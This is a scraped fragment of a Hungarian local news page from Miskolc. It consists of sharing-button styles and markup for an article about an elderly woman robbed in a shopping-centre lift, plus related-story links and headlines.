.td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fidos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Id%C5%91s+h%C3%B6lgyet+fosztott+ki+egy+bev%C3%A1s%C3%A1rl%C3%B3k%C3%B6zpont+liftj%C3%A9ben+%E2%80%93+elfogt%C3%A1k&url=https%3A%2F%2Fmizumiskolc.hu%2Fidos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Idos_holgyet_fosztott_ki_egy_bevasarlokozpont_liftjeben___elfogtak-1.jpg&description=Id%C5%91s+h%C3%B6lgyet+fosztott+ki+egy+bev%C3%A1s%C3%A1rl%C3%B3k%C3%B6zpont+liftj%C3%A9ben+%E2%80%93+elfogt%C3%A1k" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-8bd2ada187518c6648dde6b3df340200 dbgads-cikk-3" id="dbgads-8bd2ada187518c6648dde6b3df340200"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint"> Miskolc Európa felfedezésre váró, kiemelkedő vár&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/" title="Halálra késeltek egy fiatal fiút Miskolcon " class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/" title="Halálra késeltek egy fiatal fiút Miskolcon "> Halálra késeltek egy fiatal fiút Miskolcon  </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem"> Az Év Vendéglátó Vállalkozása lett a miskolci ét&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/" title="Bejárhatjuk virtuálisan is az Adventi Villamost" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Bejarhatjuk_virtualisan_is_az_Adventi_Villamost-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/bejarhatjuk_virtualisan_is_az_adventi_villamost/" title="Bejárhatjuk virtuálisan is az Adventi Villamost"> Bejárhatjuk virtuálisan is az Adventi Villamost&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/miskolc_is_csatlakozik_a_kabitoszerellenes_kuzdelemhez/" title="Miskolc is csatlakozik a kábítószerellenes küzdelemhez" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Miskolc_is_csatlakozik_a_kabitoszerellenes_kuzdelemhez-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/miskolc_is_csatlakozik_a_kabitoszerellenes_kuzdelemhez/" title="Miskolc is csatlakozik a kábítószerellenes küzdelemhez"> Miskolc is csatlakozik a kábítószerellenes küzde&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/adventi_villamos__rajzold_le_te_is_/" title="Adventi villamos: rajzold le te is!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Adventi_villamos__rajzold_le_te_is_-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/adventi_villamos__rajzold_le_te_is_/" title="Adventi villamos: rajzold le te is!"> Adventi villamos: rajzold le te is! </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1200" height="800" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-870x580.jpg 870w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript><img width="1200" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201200%20800%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-870x580.jpg 870w" data-sizes="(max-width: 1200px) 100vw, 1200px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-870x580.jpg.webp 870w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Nézd meg a csodás Vekeri-tavat!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/nezd_meg_a_csodas_vekeri-tavat_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1000" height="666" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-768x511.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-631x420.jpg 631w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-870x579.jpg 870w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img width="1000" height="666" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20666%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-768x511.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-631x420.jpg 631w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-870x579.jpg 870w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg.webp 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-768x511.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-631x420.jpg.webp 631w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-870x579.jpg.webp 870w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>HR Ügyfélszolgálati Iroda nyílt a megyei kórházban</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" 